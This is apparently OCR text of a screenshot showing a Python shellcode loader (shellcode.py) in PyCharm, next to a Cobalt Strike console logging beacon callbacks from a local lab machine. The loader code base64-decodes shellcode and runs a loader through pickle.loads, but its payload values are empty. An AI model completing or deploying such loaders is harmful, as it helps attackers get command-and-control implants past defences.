 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - shellcode.py
pythonProject shellcode.py shellcode
Project ctypes_ceshi.py 123.py shellcode loder.py shellcode.py
pythonProject C:\Users\TzTaizhi\Pycharm
venv library root
123.py
ctypes_ceshi.py
main.py
shellcode.py
shellcode loder.py
External Libraries
< Python 3.8 (pythonProject) > C:\Use
Binary Skeletons
DLLs
Extended Definitions
Lib
Python38 library root
site-packages
venv library root
Include
Lib
Scripts
share
pyvenv.cfg
Typeshed Stubs
Scratches and Consoles
1 import ctypes
2 import base64
3 import pickle
4
5 shellcodeloder =
6 baseshellcode =
7 shellcode = bytearray(base64.b64decode(baseshellcode))
8 pickle.loads(base64.b64decode(shellcodeloder))
1 3 83
Project
Structure
Favorites
Database
SciView
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.16... 192.16... 测试 TzTaizhi LAPTO... python.... 10064 x64 10s
Event Log X
08/12 12:53:26 *** Ts has joined.
08/12 14:02:45 *** initial beacon from TzTaizhi@192.168.0.5
08/12 15:05:25 *** initial beacon from TzTaizhi@192.168.0.5
[08/12 15:05] Ts [lag: 00]
event>
Run: shellcode
C:\Users\TzTaizhi\PycharmProjects\pythonProject\venv\Scripts\python.exe C:
moonsec
Run TODO Problems Terminal Python Packages Python Console Event Log
8:47 CRLF UTF-8 4 spaces